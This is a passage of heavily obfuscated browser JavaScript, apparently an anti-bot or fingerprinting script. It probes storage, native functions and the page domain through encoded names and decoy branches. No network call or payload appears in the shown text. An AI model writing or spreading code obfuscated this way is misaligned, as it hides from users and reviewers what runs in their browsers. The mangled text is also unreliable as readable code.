4f)],vh(0xd0d),vN[vh(0x921)],vN[vh(0x268)],vh(0xae2),vh(0x273),vN[vh(0x4f2)],vN[vh(0x8dc)],vN['Hyksf'],vN[vh(0x2b9)],'Aa',vN[vh(0x87a)],vh(0x64e),vN[vh(0x22f)],vN[vh(0x2c5)],vN[vh(0x9ae)],vN[vh(0x20a)],vN[vh(0x7e5)],vh(0x813),vN[vh(0x929)],vN[vh(0xd03)],vN['VSPZz'],vh(0x708),vN[vh(0x561)],vN[vh(0x860)],vN['yrFbE'],vN[vh(0xa72)],vh(0x799),vN['pCCDi'],vN[vh(0xa15)],vh(0x7b4),vN[vh(0x670)],vN['Wizbz'],vh(0xd8d),vN[vh(0x48f)],vh(0xc32),vN[vh(0x2a1)],vN[vh(0x7e7)],'xSkwt2mfDq',vN[vh(0xd2d)],vN[vh(0x569)],vN[vh(0x5fc)],vN[vh(0x6ab)],vN[vh(0x3fb)],vN['HwQcc'],vN[vh(0x641)],vN[vh(0x3fd)],vh(0xd52),vN['buyHc'],vN['DEnbe'],vN['cvIcL'],vN[vh(0x20f)],vN[vh(0xd77)],vh(0x5b6),vN[vh(0x603)],vN[vh(0x244)],vN[vh(0x190)],vN[vh(0xc18)]],vr=vX[0x0][vh(0x216)](0x1,0x1),vG=[vN['rXbEn'],'CSkNWO0',vN['aTpQZ'],vN[vh(0xc8d)],vN[vh(0x6ff)],'cdW',vN['nUPNK'],vN['QlaAz'],'WOZcRtKoxmkSW5rL',vN[vh(0x603)],vN[vh(0x244)],vN[vh(0x190)],vN[vh(0xc18)],vP[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vh(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],vP[String[vh(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],vP[String[vh(0xd25)](0x44,0x61,0x74,0x65)],vP[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[vh(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],vP[String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[vh(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vP[String[vh(0xd25)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[vh(0xd25)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],vP[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vP[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vh(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],vP[String[vh(0xd25)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],vP[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[vh(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vP[String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vP[String[vh(0xd25)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],vP[String[vh(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vP[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vh(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vP[String[vh(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],vP[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[vh(0xd25)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],vP[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],String[vh(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[vh(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[vh(0xd25)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[vh(0xd25)](0x20),String[vh(0xd25)](0x25),String[vh(0xd25)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[vh(0xd25)](0x74,0x65,0x73,0x74),String[vh(0xd25)](0x76,0x61,0x6c,0x75,0x65),String[vh(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[vh(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[vh(0xd25)](0x63,0x61,0x6c,0x6c),String[vh(0xd25)](0x70,0x75,0x73,0x68),function(vg){var vI=vh,vx={'whDeq':function(vD,vo){var vt=vf;return vi[vt(0xacb)](vD,vo);}};if(vi[vI(0xe21)]!==vI(0x950)){var vA=vn[vI(0x978)][vr];try{if(vi[vI(0x858)](vi[vI(0x1b4)],vi['ewqko']))vA[0x11][vA[0x2a]](vA[0x17],vA[0x23],vA[0x23]);else return _0x3b2fb2>=0x6&&vi[vI(0x34c)](_0x3bcb0c,0x8);}catch(vD){}try{if(vi[vI(0x858)](vi[vI(0x3b9)],vi[vI(0x3b9)]))vA[0x19][vA[0x2a]](vA[0x13],vA[0x23],vA[0x23]);else return vx[vI(0x74c)](_0x4cafac,0x1);}catch(vo){}return vA[0x15]['prototype'][vr]=vr,vg;}else return vi['dOiUz'](_0x4d5c2c,0xc)&&vi[vI(0x7e6)](_0x488295,0xe);}],va=function(){var vg=vh,vI={'PxLlE':function(vx,vA){var vD=vf;return vi[vD(0x493)](vx,vA);},'bEdvk':function(vx,vA){return vi['IBRIT'](vx,vA);}};return vi[vg(0x858)](vi[vg(0xa98)],vi[vg(0xa98)])?(vn[vg(0x978)][vr]=vG,vn[vg(0x978)][vn[vg(0x978)][vr][0x0]]=+new vn['prototype'][vr][0xf](),vX):vI[vg(0x826)](vI[vg(0xe1f)](_0x25d5ad,0x2),0x0);};return(vn=va)();}}return function(vh,vi){var vX=vR,vr={'QOtsF':vN[vX(0x1ce)]},vG=vh(),va=parseInt;function vg(vI,vx){var vA=vX;return vN[vA(0xdc7)](vV,vx+0x2d,vI);}while(!![]){if(vN[vX(0x836)](vN[vX(0x509)],vX(0x2e9))){try{if(vN[vX(0x6a3)](vN['ahlfi'],vN[vX(0x293)]))return vN['FQjsx'](_0x258c1c,_0x286d08);else{if(vN['mZWbo'](vN[vX(0x70c)](vN[vX(0x4c2)](vN['UQkfs'](vN[vX(0x1e6)](vN[vX(0xc9e)](vN[vX(0x55a)](vN[vX(0x4c2)](vN[vX(0x1b0)](vN[vX(0x4c2)](vN[vX(0x55a)](vN[vX(0x1e6)](vN['cWMac'](vN[vX(0x564)](vN[vX(0xc9e)](vN[vX(0x2b7)](vN[vX(0xd0c)](vN['FtHoH'](vN[vX(0xbff)](vN[vX(0x1f9)](vN[vX(0xcc5)](vN[vX(0x4c2)](vN[vX(0x650)](vN[vX(0x1fb)](vN[vX(0xd33)](vN[vX(0x71e)](vN[vX(0x51d)](vN[vX(0xa3a)](vN[vX(0xb64)](vN[vX(0x1b0)](vN['KYCam'](vN[vX(0xcc5)](vN[vX(0x55a)](vN['UQkfs'](vN[vX(0xb64)](vN[vX(0x7db)](vN[vX(0x650)](vN[vX(0x96d)](vN[vX(0x1fb)](vN[vX(0xcac)](vN[vX(0x7db)](vN['bvmyM'](vN[vX(0x397)](vN[vX(0x3cd)](vN[vX(0xdc7)](va,vN['UQsFV'](vg,vN[vX(0x613)],0xc),0x10)+vN[vX(0x2dd)](va,vg(vN[vX(0xad3)],0x12),0x10)+vN[vX(0xd2a)](va,vN[vX(0x3d5)](vg,vX(0xbe3),0x15),0x10)+vN[vX(0xdc7)](va,vg(vN['RYbUt'],0x16),0x10),va(vN[vX(0xdc7)](vg,vN['yMZkQ'],0x1a),0x10)),vN[vX(0x67a)](va,vN[vX(0x88c)](vg,vX(0x332),0x21),0x10))+vN[vX(0x7b9)](va,vg(vN[vX(0x53c)],0x31),0x10),vN[vX(0x7f5)](va,vN[vX(0x219)](vg,vX(0x48e),0x37),0x10))+vN[vX(0x890)](va,vN[vX(0x421)](vg,vN[vX(0xa62)],0x3b),0x10),vN['kkdgG'](va,vN[vX(0x18e)](vg,vN[vX(0x61e)],0x3f),0x10)),va(vg(vN[vX(0x7e1)],0x43),0x10))+vN[vX(0x198)](va,vN['DeYUa'](vg,vN[vX(0xb50)],0x46),0x10),vN['kkdgG'](va,vN[vX(0xe80)](vg,vN[vX(0x1c7)],0x47),0x10)),vN[vX(0xdc3)](va,vg(vN[vX(0xa3b)],0x48),0x10)),vN[vX(0xbd7)](va,vN[vX(0x9de)](vg,vN[vX(0xdd7)],0x4f),0x10)),va(vN['nKvnE'](vg,vN['vXcUX'],0x51),0x10))+vN[vX(0x67a)](va,vN['HyQKM'](vg,vN['ThEfp'],0x52),0x10),vN[vX(0xdc3)](va,vg(vN[vX(0x290)],0x53),0x10)),vN[vX(0x9de)](va,vN[vX(0xd2a)](vg,vN[vX(0xb1c)],0x59),0x10))+vN['lqfos'](va,vN[vX(0x986)](vg,'ta%%',0x5b),0x10),vN[vX(0xa01)](va,vN[vX(0x59c)](vg,vN['CMRvp'],0x5d),0x10)),vN[vX(0xdd8)](va,vN[vX(0x7d6)](vg,vN[vX(0xc88)],0x5f),0x10))+vN['VzRbS'](va,vg(vN[vX(0xc3f)],0x60),0x10)+va(vN[vX(0xe80)](vg,vN[vX(0x1e8)],0x63),0x10),vN['LHaFU'](va,vg(vN[vX(0xd60)],0x68),0x10)),vN['lqfos'](va,vN[vX(0xa01)](vg,vN[vX(0xac4)],0x6e),0x10)),va(vN['rYJIV'](vg,vN[vX(0xcb1)],0x72),0x10)),vN['lsbYR'](va,vN[vX(0x5b9)](vg,vN[vX(0xe85)],0x75),0x10)),vN[vX(0xb48)](va,vN[vX(0xaac)](vg,vN[vX(0x7bd)],0x77),0x10))+va(vg(vN[vX(0x1aa)],0x7a),0x10),va(vN[vX(0x88c)](vg,vX(0x323),0x7d),0x10))+vN['kxddg'](va,vg(vN[vX(0x928)],0x83),0x10),vN[vX(0xcbf)](va,vg(vX(0x998),0x84),0x10))+va(vg(vN[vX(0xa4c)],0x85),0x10),va(vg(vN[vX(0x5bf)],0x86),0x10)),va(vN[vX(0x7b9)](vg,vN[vX(0x43b)],0x87),0x10)),vN[vX(0xcbf)](va,vN[vX(0xbd7)](vg,vN[vX(0x565)],0x88),0x10)),vN[vX(0x7f5)](va,vN[vX(0x198)](vg,vN['HZBTy'],0x8c),0x10)),vN[vX(0xd2a)](va,vN[vX(0x7f5)](vg,vN[vX(0xa05)],0x8d),0x10)),vN[vX(0x2bd)](va,vN[vX(0xc5b)](vg,vN[vX(0xb1d)],0x90),0x10)),va(vN[vX(0x2ee)](vg,vN[vX(0xa4d)],0x94),0x10)),vN[vX(0x6c2)](va,vN['wjtTn'](vg,vN[vX(0xd9d)],0x96),0x10))+vN[vX(0xc5b)](va,vg(vN[vX(0x971)],0x9b),0x10)+vN[vX(0xd2a)](va,vN['VmxBP'](vg,vN['MvdOX'],0x9e),0x10),vN['kxFKg'](va,vN[vX(0xc9f)](vg,vN['QVmZl'],0xa1),0x10)),vN[vX(0x59c)](va,vg(vN[vX(0x1c0)],0xa2),0x10)),vN['kxddg'](va,vN['FCQKv'](vg,vN[vX(0x93f)],0xa3),0x10)),vN[vX(0x181)](va,vN[vX(0xdc3)](vg,'1Ido',0xa7),0x10)),va(vN[vX(0xcbf)](vg,vN[vX(0xa67)],0xac),0x10)),vN[vX(0xdd8)](va,vN[vX(0xdc3)](vg,vN['OnfNq'],0xb3),0x10)),vN['leXSs'](va,vN[vX(0x8b1)](vg,vN[vX(0x41b)],0xb8),0x10)),vN[vX(0xa8b)](va,vN[vX(0x181)](vg,vX(0x45f),0xbf),0x10)),vN['UQsFV'](va,vN[vX(0x200)](vg,vN['mPDiv'],0xc5),0x10)),vN[vX(0x59c)](va,vN['GVEAB'](vg,vN[vX(0x82c)],0xc7),0x10)),vN[vX(0xa01)](va,vN[vX(0x410)](vg,vN[vX(0xcd2)],0xca),0x10)),vN['Aordf'](va,vN[vX(0x319)](vg,vN[vX(0xd61)],0xcc),0x10))+vN[vX(0x3f1)](va,vN[vX(0xcb5)](vg,vN['BHfyB'],0xcd),0x10),va(vg(vN[vX(0x2ea)],0xcf),0x10)),vN[vX(0x7f5)](va,vg(vN[vX(0x9e7)],0xd2),0x10)),vN[vX(0x1b9)](va,vN[vX(0x3d5)](vg,vN[vX(0xa8e)],0xd3),0x10)),vi))break;}}catch(vI){}vG[vX(0xae0)](vG[vX(0xa0a)]());}else return vr['QOtsF'];}}(vn,0xbd35),vV;}(window),Wi,WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD,Wo,Wt,Wc,Ws,WY,Wb=0x0,Wl=0x0,WL=0x0,WO=0x0,Wd=0x0,v0=0x0,v1=0x0,v2=0x0,v3=0x0,v4=B[Wh(0x8d,Wn(0xbaa))],v5=+new v4(),v6=0x0,v7=0x0,v8=Wh(0x4a,'8R#p')in B?B[Wh(0x4a,'8R#p')]:z,v9=function(vP){var vR=Wn,vN={'nejef':vR(0x9e5),'MlZbR':function(vU,ve,vZ){return vU(ve,vZ);},'UHKHY':'pSoo','CuWuK':function(vU,ve){return vU!==ve;},'kJEne':vR(0xcaa),'UJIDn':vR(0x5a8),'OTkhQ':function(vU,ve){return vU+ve;},'lYjjR':function(vU,ve){return vU===ve;},'FEwjK':'rqHkY'};try{if(vN[vR(0x954)]('CIFfn',vN['kJEne'])){var vQ;return vP?(vQ=Wv[Wh(0x66,vN[vR(0xd07)])](),vQ-=vQ%0x1,vN[vR(0x92c)](v5,vQ)):+new v4();}else return _0x50c7dc;}catch(vU){return vN[vR(0x8d0)](vR(0x2a4),vN[vR(0x412)])?+new v4():_0x261bfd[_0x3d6859(0xcf,vN['nejef'])][vN[vR(0x488)](_0x325469,0x63,vN[vR(0x449)])]();}},vW=Wh(0x97,'NWim')in WW?WW[Wh(0x97,Wn(0x747))]:-0x1,vv=[0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0xffffffff,0x0,0xffffffff],vw=(function(){var vP=Wn,vR={'cKfvT':function(vq,vJ){return vq!==vJ;},'hOItn':'taUhn','PaBwf':vP(0xdbc),'zVjMH':vP(0x39e),'axhGZ':function(vq,vJ){return vq>vJ;},'puDcX':function(vq,vJ){return vq+vJ;},'OrCvr':function(vq,vJ,vm){return vq(vJ,vm);},'fYPpK':vP(0x859),'NDKam':function(vq,vJ){return vq/vJ;},'JeAOZ':function(vq,vJ){return vq>>>vJ;},'tIexx':function(vq,vJ){return vq>>>vJ;},'LjKLr':function(vq,vJ){return vq^vJ;},'RQmMh':function(vq,vJ){return vq(vJ);},'kILNK':function(vq,vJ,vm){return vq(vJ,vm);},'BmOOS':vP(0x617),'GDnDd':function(vq,vJ,vm){return vq(vJ,vm);},'lbotc':vP(0xc4a),'CWDct':function(vq,vJ){return vq(vJ);},'Efrtj':function(vq,vJ,vm){return vq(vJ,vm);},'EEGPF':vP(0xbd4),'Fgclu':vP(0x537),'RfiEs':function(vq,vJ){return vq===vJ;},'GoxZD':function(vq,vJ){return vq>>>vJ;}},vN=vR['Efrtj'](Wh,0xca,vR[vP(0x189)]),vQ=Ww[vR[vP(0xe5b)](Wh,0x82,vR[vP(0x40b)])](),vU=vR['RfiEs'](typeof vQ,Y)?vR[vP(0xc11)](vQ,0x0):0x0;function ve(vq){var vJ=vP;if(vR[vJ(0x544)](vR[vJ(0x58b)],vJ(0x8cd)))return _0x5a8ae8;else{var vm=vR[vJ(0x66e)]['split']('|'),vH=0x0;while(!![]){switch(vm[vH++]){case'0':var vy,vE;continue;case'1':if(vq===0x0)return vN[Wh(0xba,vR[vJ(0x3e0)])](0x0);continue;case'2':vy='';continue;case'3':return vy;case'4':while(vR[vJ(0xcab)](vq,0x0))vE=vq%0x3e,vy=vR[vJ(0x87b)](vN[vR['OrCvr'](Wh,0xba,vR[vJ(0x3e0)])](vE),vy),vq=B[vR['OrCvr'](Wh,0x45,vR[vJ(0x4df)])][vR[vJ(0x8e9)](Wh,0x6c,vJ(0x7bc))](vR[vJ(0xadf)](vq,0x3e));continue;}break;}}}function vZ(vq){var vJ=vP,vm=vR['JeAOZ'](vq,0x0),vH=vR[vJ(0x95e)](vR['LjKLr'](vm,vU),0x0);return vR[vJ(0x41a)](ve,vH);}return{'Je':ve,'Ze':vZ,'ze':function(vq){var vJ=vP,vm,vH=[];for(vm=0x0;vm<vq[vR[vJ(0x24d)](Wh,0x69,vR[vJ(0xdaa)])];vm++)vH[vR[vJ(0x9b3)](Wh,0x87,vR[vJ(0x7a9)])](vR['CWDct'](vZ,vq[vm]));return vH;}};}());function vu(vP,vR){var vN=Wn,vQ={'ASfOU':function(vU,ve){return vU!=ve;},'HGXAd':function(vU,ve,vZ){return vU(ve,vZ);},'rbUBc':vN(0x18b)};return vQ[vN(0x511)](vP[vQ[vN(0xe74)](Wh,0x89,vQ[vN(0x27e)])](vR),-0x1);}function vF(vP){var vR=Wn,vN={'gPwgs':function(vQ,vU,ve){return vQ(vU,ve);},'MLLKQ':vR(0x9d7)};return vP[vN[vR(0x3ce)](Wh,0xa3,vN['MLLKQ'])](/[^a-zA-Z0-9]+/g,'');}function vB(vP,vR){var vN=Wn,vQ={'hbELH':function(vU,ve){return vU!=ve;},'IYpwV':function(vU,ve){return vU(ve);},'fythW':function(vU,ve,vZ){return vU(ve,vZ);},'otLIZ':vN(0x18b)};return vQ[vN(0x1b2)](vQ[vN(0xbac)](vF,vP)[vQ['fythW'](Wh,0x89,vQ[vN(0x442)])](vQ[vN(0xbac)](vF,vR)),-0x1);}function vj(vP,vR,vN,vQ,vU,ve,vZ){var vq=Wn,vJ={'NxJAi':function(vE,vV){return vE!=vV;},'GtOBx':function(vE,vV,vn){return vE(vV,vn);},'WXhuy':'1AkO','KmwGF':function(vE,vV,vn){return vE(vV,vn);},'NJgzf':function(vE,vV){return vE===vV;},'tNdvY':vq(0x866),'hgKzQ':function(vE){return vE();},'Wbmbf':function(vE,vV){return vE(vV);},'DtmhH':function(vE,vV){return vE!==vV;},'aPeNi':'VdjiP','VSvCi':vq(0x47f),'InLwJ':function(vE,vV){return vE(vV);},'cfEDo':function(vE,vV){return vE===vV;},'uJUdo':'zJksr','JAxEs':'lyqTG','KOqfI':function(vE){return vE();},'NCeos':function(vE,vV){return vE(vV);}};function vm(vE){vR?vv[vP]|=vE:vv[vP]&=~vE;}var vH;try{if(vJ[vq(0xe37)](vJ[vq(0x757)],vJ['VSvCi']))vH=ve&&vJ[vq(0x696)](ve)?vJ[vq(0x4b2)](vm,vN):vm;else return vJ[vq(0xbab)](_0x4601f1[vJ[vq(0x851)](_0x5299c6,0x89,vJ[vq(0x1a8)])](_0x5f149e),-0x1);}catch(vE){if(vJ[vq(0x87f)](vJ['uJUdo'],vJ[vq(0x443)]))return vJ[vq(0x851)](_0x4f54df,_0x2b79c0,vJ['KmwGF'](_0x5f4947,0xf0,vq(0xe6c)));else vm(vQ);}function vy(){var vV=vq;if(vJ[vV(0x34f)](vJ[vV(0x961)],vV(0x866)))try{return vJ[vV(0x696)](vZ)?vJ['Wbmbf'](vm,vQ):vm;}catch(vn){}else return _0x1e00f2[vV(0x978)][_0x622201[vV(0x978)][_0x438b3b][0x0]]=+new _0x1bd08b[(vV(0x978))][_0x2abc9d][0x12](),_0x32d84b[_0x3b06c2];}return vH=vZ?vJ[vq(0x191)](vy):vm,vJ[vq(0xa91)](vm,vU);}function vT(vP,vR,vN,vQ,vU){var ve={'ydqQd':function(vq,vJ){return vq===vJ;},'oIOZg':'gnxiu'};function vZ(vq){var vJ=vf;if(ve[vJ(0x44b)](ve[vJ(0xa73)],ve[vJ(0xa73)]))vR?vv[vP]&=~vq:vv[vP]|=vq;else return _0x2f7576>0x1;}vZ(vN),vZ(vQ),vZ(vU);}function vS(vP){return vP^WX;}function vp(vP,vR,vN){var vQ=Wn,vU={'SMkrs':function(vy,vE){return vy===vE;},'UblaR':function(vy,vE,vV){return vy(vE,vV);},'MgDsR':function(vy,vE,vV){return vy(vE,vV);},'SgjrL':vQ(0xb70),'kjdOI':vQ(0xcba),'ulbfZ':vQ(0x7f1),'bLgpr':vQ(0x617),'aMrTH':function(vy,vE){return vy>vE;},'NEvme':function(vy,vE){return vy<=vE;},'DJeSA':'xg^Q','EWSlq':function(vy,vE){return vy!==vE;},'NcYMw':function(vy,vE){return vy!==vE;},'JDMET':function(vy,vE){return vy+vE;},'BGEoW':function(vy,vE){return vy(vE);},'uCAyl':function(vy,vE){return vy>vE;},'rVyPv':function(vy,vE){return vy<vE;},'OsUZJ':function(vy,vE){return vy-vE;},'bkGRG':function(vy,vE){return vy*vE;},'Iycyf':vQ(0xdca),'fHZsZ':function(vy,vE){return vy<vE;},'Kiiaw':function(vy,vE,vV,vn,vh,vi,vX){return vy(vE,vV,vn,vh,vi,vX);},'oQisV':function(vy,vE){return vy===vE;},'FzaGi':function(vy,vE,vV){return vy(vE,vV);},'XAEUa':vQ(0x38a),'PHxfd':function(vy,vE,vV){return vy(vE,vV);},'yYRcr':vQ(0xaf1),'AMtbG':function(vy,vE,vV,vn,vh,vi,vX){return vy(vE,vV,vn,vh,vi,vX);},'WTTNI':'8cQR','tDDhq':function(vy,vE,vV){return vy(vE,vV);},'mXAPO':vQ(0xb68),'nxJMQ':'1VgN','YNsRd':'FYCr','YOkbi':function(vy,vE){return vy!==vE;},'izkgV':'PEazp','TvQBa':vQ(0xcf6),'KPaav':function(vy,vE){return vy!==vE;},'JjnHX':'tqGgS','GrXMj':vQ(0x9bd),'cRpFy':'NIGCJ','qNpXG':function(vy,vE){return vy!==vE;},'ZsOZw':function(vy,vE){return vy!==vE;},'BnpKL':vQ(0xe00)},ve,vZ,vq,vJ;if(vU['YOkbi'](typeof vP,WG[0x10]))return Wx;try{if(vU[vQ(0xba8)]===vU[vQ(0x383)])return vU[vQ(0xe5a)](_0x7fcbf7,0x0);else ve=WG[0x4][WG[0x11]](vP)[WG[0xe]]();}catch(vy){return vU[vQ(0x5f4)](vU[vQ(0x4ee)],vU[vQ(0x4ee)])?vU[vQ(0xbd2)](_0x33f8b4,_0x53f548,vU['MgDsR'](_0xd37450,0xd4,vU[vQ(0xdc5)])):Wx;}if(vU[vQ(0x17a)](vN,Wa)){if(vU[vQ(0x622)](vU['GrXMj'],vU[vQ(0x3d2)])){if(vU[vQ(0x5df)](ve[WG[0x9]](WG[0xc]),-0x1))return Wx;try{if(vU[vQ(0xa5f)](vU[vQ(0x4a1)],vQ(0xe00))){var vm={'COsqT':function(vE,vV){var vn=vQ;return vU[vn(0xe5a)](vE,vV);},'egflK':vU[vQ(0x9fd)],'eThJO':function(vE,vV,vn){var vh=vQ;return vU[vh(0xbd2)](vE,vV,vn);},'CUAgN':vQ(0x859),'sTagp':function(vE,vV,vn){var vh=vQ;return vU[vh(0xbd2)](vE,vV,vn);},'TMTLN':vU[vQ(0x204)],'WcCAJ':vU[vQ(0xd66)],'ICODu':function(vE,vV){var vn=vQ;return vU[vn(0x643)](vE,vV);},'WwhTL':function(vE,vV){var vn=vQ;return vU[vn(0xd79)](vE,vV);},'MrlkH':vU[vQ(0x6d1)],'hDFLD':function(vE,vV,vn){var vh=vQ;return vU[vh(0x288)](vE,vV,vn);},'yCLeD':function(vE,vV){var vn=vQ;return vU[vn(0x622)](vE,vV);},'tpRkH':function(vE,vV){return vU['NcYMw'](vE,vV);},'dlScr':function(vE,vV){return vE-vV;},'sfulK':function(vE,vV){var vn=vQ;return vU[vn(0x7b0)](vE,vV);},'IDIKI':function(vE,vV){var vn=vQ;return vU[vn(0xb8d)](vE,vV);},'YzOCG':function(vE,vV){return vE(vV);},'TZSMk':function(vE,vV){var vn=vQ;return vU[vn(0xb1b)](vE,vV);},'CmuyW':function(vE,vV){var vn=vQ;return vU[vn(0x717)](vE,vV);},'ndxcw':function(vE,vV){return vE-vV;},'eGxWL':function(vE,vV){var vn=vQ;return vU[vn(0x245)](vE,vV);},'NYcFJ':function(vE,vV){return vE(vV);},'mBLcj':function(vE,vV){return vU['bkGRG'](vE,vV);},'nXAts':vU[vQ(0x5d9)],'RAoUX':function(vE,vV){return vU['fHZsZ'](vE,vV);}};_0x3edd15+=0x1,vU[vQ(0xe42)](_0x1c075b,0x12,_0x35498c,0x200,0x10000000,0x8,_0x4fce6d);var vH=_0x97763d[vU[vQ(0xbd2)](_0x1444f6,0xe2,vQ(0xd1a))];vU['oQisV'](_0x1132d6[vU[vQ(0xc0b)](_0x4b38de,0xfd,vU[vQ(0xde6)])],vU['PHxfd'](_0x5dc3db,0x33,vU[vQ(0x8aa)]))&&vU[vQ(0xe42)](_0x3832dd,0x0,_0x10dc0f,0x200000,0x100,0x2000000,function(){var vE=vQ;return vm[vE(0x8c6)](_0x19c18d[_0x522834(0x40,vm[vE(0x4fe)])],0x0);}),vU[vQ(0x267)](_0x1af7d1,0xe,_0x49f20a,0x2,0x400,0x20000000,function(){var vE=vQ,vV,vn,vh,vi,vX,vr,vG,va,vg,vI,vx=_0x3860cd[vm[vE(0xa5b)](_0x159b83,0x45,vm[vE(0x6b1)])][vm[vE(0x183)](_0x3a77b7,0x7c,vm['TMTLN'])],vA=[];for(vV=0x0,vh=_0x23a144[vm[vE(0x183)](_0x1be555,0x69,vm[vE(0x6a1)])];vV<vh;vV++)vn=_0x31848c[vV],vm[vE(0x175)](vn[0x2],_0x1cdba2)&&vm[vE(0x1a9)](vn[0x2],vH)&&vA[vm[vE(0x183)](_0x3da440,0x87,vm[vE(0x32b)])](vn);if(vi=vA[vm[vE(0x768)](_0x328128,0x69,vE(0x617))],vm[vE(0xe84)](vi,0x0)){if(vX=0x0,vm[vE(0x8c6)](vi,0x1)&&vm[vE(0x5f3)](_0x2a025c,-0x1)&&vm['tpRkH'](_0x58c153,-0x1))vr=vm[vE(0xdb3)](vA[0x0][0x0],_0x51c534),vG=vm['dlScr'](vA[0x0][0x1],_0x2037bf),vX=vm[vE(0xbb3)](vm[vE(0x270)](vx,vr),vm['YzOCG'](vx,vG));else{if(vm[vE(0x595)](vi,0x1)){for(vV=0x1;vm[vE(0xe10)](vV,vi);vV++)va=vm[vE(0xdb3)](vA[vV][0x0],vA[vm[vE(0xd93)](vV,0x1)][0x0]),vg=vm[vE(0x22b)](vA[vV][0x1],vA[vm['eGxWL'](vV,0x1)][0x1]),vX+=vm[vE(0x270)](vx,va)+vm['NYcFJ'](vx,vg);}}return vI=vm['mBLcj'](_0x3f2807[vm[vE(0x183)](_0x456348,0xff,vm[vE(0x825)])],0x12c),vm['RAoUX'](vi,0x3)&&vm[vE(0x175)](vX,vI)?vX:void 0x0;}}),_0x4d5712=vH,_0x2d5808=_0x190dc1[vU['FzaGi'](_0x460120,0xf9,vU[vQ(0x51e)])],_0x410ccf=_0x482fdf[vU['tDDhq'](_0x13f665,0x100,vU[vQ(0xe33)])];}else{if(WG[0x5][WG[0x11]](vP,WG[0xd]))return Wx;}}catch(vE){return Wx;}}else return _0x2ea9f7[vU[vQ(0xc0b)](_0x217d2b,0xcf,vU['nxJMQ'])][vU[vQ(0xc0b)](_0x247a90,0x85,vU[vQ(0x838)])]();}for(vZ=-0x1,vq=0x0,vJ=vR[vU[vQ(0x288)](Wh,0x69,vU['bLgpr'])];vq<vJ;vq++)if(vZ=ve[WG[0x9]](vR[WG[0xb]](vq),vU['JDMET'](vZ,0x1)),vU[vQ(0x17a)](vZ,-0x1))return Wx;return WI;}function vf(vP,vR){var vN=vM();return vf=function(vQ,vU){vQ=vQ-0x16b;var ve=vN[vQ];return ve;},vf(vP,vR);}function vz(vP,vR){var vN=Wn,vQ={'qXPeW':function(vU,ve){return vU===ve;},'elKib':function(vU,ve,vZ,vq){return vU(ve,vZ,vq);}};return vQ[vN(0x2d6)](vQ['elKib'](vp,vP,WG[0xf],Wa),vR);}function vk(vP,vR){var vN=Wn,vQ={'wYiui':function(vU,ve){return vU===ve;}};return vQ[vN(0x23a)](vp(vP,WG[0xa],Wg),vR);}function vK(){return WA;}function vC(){var vP=Wn,vR={'OWWhk':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'jopSr':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'OywbE':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'wEsaQ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'UYYIZ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'qBBeb':function(vN,vQ,vU,ve,vZ,vq){return 